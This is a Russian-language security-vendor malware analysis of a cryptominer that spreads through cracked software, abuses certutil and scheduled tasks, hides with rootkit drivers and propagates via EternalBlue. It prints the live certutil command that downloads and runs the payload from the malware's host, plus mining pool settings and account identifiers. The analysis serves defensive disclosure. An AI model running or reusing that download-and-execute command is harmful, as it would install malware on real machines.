В последние дни 360 Центр безопасности обнаружил новый CryptoMiner, который заразил десятки тысяч компьютеров за 3 дня. Эта вредоносная программа злоупотребляет инструментом Microsoft «certutil.exe» в качестве загрузчика модулей и скрывается в задачах системного расписания, чтобы начать запуск при загрузке. Он использует 3 rootkit-драйвера для прекращения антивируса и скрытия его процессов и файлов, что делает большинство антивирусов неспособным его захватить. Он также упаковывает 2 набора уязвимости из кибер-оружия NSA для заражения других компьютеров. Мы назвали его «ScheduledUpdateMiner».

Анализ

Согласно нашему анализу, большинство жертв заражается, загружая инструменты, такие как программные трещины и генераторы ключей из ненадежных источников.

После запуска он создает задачу системного расписания. Параметры командной строки этой задачи:

«“cmd.exe” /C certutil.exe -urlcache -split -f http://dp.fastandcoolest.com/app/4/app.exe %UserProfile%\AppData\Local\Temp\csrss\scheduled.exe && %UserProfile%

\AppData\Local\Temp\csrss\scheduled.exe /31340»

Когда задача запускается системой, она загружает и запускает дополнительные файлы вредоносных программ. Загруженное вредоносное приложение вводит дешифрованный код, который написан на языке Go, внутри его файла в его основной процесс и сообщает информацию зараженного компьютера на свой сервер.

«Загруженное вредоносное ПО копируется в «»\ windows \ rss \ csrss.exe»». После запуска он загружает три rootkit-драйвера, WinmonProcessMonitor.sys winmonfs.sys и winmon.sys, и готовит хост-машину для майнинга криптовалют.





WinmonProcessMonitor.sys прекращает работу антивирусов.

Список целевых процессов:»

Жестоко прекратить процесс:

«winmonfs.sys скрывает вредоносные файлы, перехватывая системный файл IO, чтобы заблокировать доступ к своим вредоносным файлам.



winmon.sys скрывает вредоносные процессы, удаляя вредоносные процессы из ActiveProcessLinks-структуры данных, которая использована для отслеживания запущенных процессов в системной памяти.»

«Этот CrypoMiner загружает дополнительные файлы из http://dp.fastandcoolest.com/deps/3/deps.zip

Декомпрессированные файлы:»

Два инструмента, DoublePulsar и EternalBlue из Cyber Weapon из NSA, выпущенные группой хакеров «Shadowbroker», применяются этим CryptoMiner для заражения другого компьютера.

Приложение для майнинга загружается в временную папку «% userprofile% \ appdata \ local \ temp \ wup \ wup.exe» (приложение основано на проекте с открытым исходным кодом «xmrig»)

«Параметры майнинга:

-o stratum+tcp://np.wupdomain.com:30003

-u 49485bb9-4971-4608-bc7a-b5ca7c5ea9cb

-p x

-k –nicehash

-o stratum+tcp://wupdomain.com:80

-u 49485bb9-4971-4608-bc7a-b5ca7c5ea9cb

-p x

-k –nicehash

-o stratum+tcp://xmr.pool.minergate.com:45700

-u milena.smith@protonmail.com

-p x

-k –nicehash –api-port 3433 –api-access-token

49485bb9-4971-4608-bc7a-b5ca7c5ea9cb –donate-level=1 –background»

Напоминание

В последние дни мы обнаружили, что многие вредоносные ПО — CryptoMiner активно распространяются. Мы настоятельно рекомендуем пользователям включать антивирус при установке новых приложений. Пользователям также рекомендуется запускать проверку на вирусы с помощью 360 Total Security, чтобы не стать жертвой CryptoMiner.

Скачать 360 Total Security: https://www.360totalsecurity.com

Подробнее о 360 Total Security